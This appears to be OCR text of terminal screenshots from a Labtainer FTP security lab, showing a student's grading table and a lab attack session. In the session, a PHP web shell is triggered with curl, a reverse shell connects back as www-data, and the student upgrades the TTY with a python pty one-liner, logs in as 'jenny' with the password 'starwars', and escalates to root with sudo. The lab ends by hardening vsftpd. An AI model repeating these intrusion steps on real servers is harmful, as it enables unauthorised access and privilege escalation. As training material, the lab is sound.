 student@ubuntu: ~/labtainer/labtainer-student
File Edit View Search Terminal Help
Labname troubleshooting-ftp
Student | wireshark | nmap | hydra | shellcode | netcat | nc_root | vsftpd_conf_1 |
==================== | =============== | =============== | =============== | =============== | =============== | =============== | =============== |
B19DCAT068 | Y | Y | Y | Y | Y | Y | Y |
What is automatically assessed for this lab:
student@ubuntu:~/labtainer/labtainer-student$
ubuntu@user: ~
File Edit View Search Terminal Help
ubuntu@user:~$ nano shell.php
ubuntu@user:~$ curl http://192.168.0.115/shell.php
ubuntu@user: ~
File Edit View Search Terminal Help
Connection from [192.168.0.115] port 7890 [tcp/*] accepted (family 2, sport 48300)
Linux server 5.4.0-150-generic #167~18.04.1-Ubuntu SMP Wed May 24 00:51:42 UTC 2023 x86_64
x86_64 x86_64 GNU/Linux
18:28:47 up 1 day, 3:43, 0 users, load average: 0.06, 0.28, 0.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@server:/$ su jenny
su jenny
su jenny
Password: starwars
starwars
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jenny@server:/$ sudo su
sudo su
sudo su
root@server:/# echo "max_login_fails=3" >> /etc/vsftpd.conf
echo "max_login_fails=3" >> /etc/vsftpd.conf
echo "max_login_fails=3" >> /etc/vsftpd.conf
root@server:/#